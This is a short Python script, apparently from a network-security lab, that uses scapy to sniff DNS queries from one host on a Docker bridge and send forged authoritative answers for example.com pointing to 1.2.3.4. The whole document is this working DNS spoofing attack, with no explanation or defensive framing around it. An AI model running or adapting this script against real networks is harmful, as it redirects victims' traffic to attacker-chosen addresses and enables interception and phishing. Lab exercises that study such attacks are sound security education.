 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.name, type='A', ttl=259200, rdata='1.2.3.4')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
myFilter = "udp and src host 10.9.0.5 and dst port 53" # Set the filter
pkt=sniff(iface='br-cea7b7b92b99', filter=myFilter, prn=spoof_dns)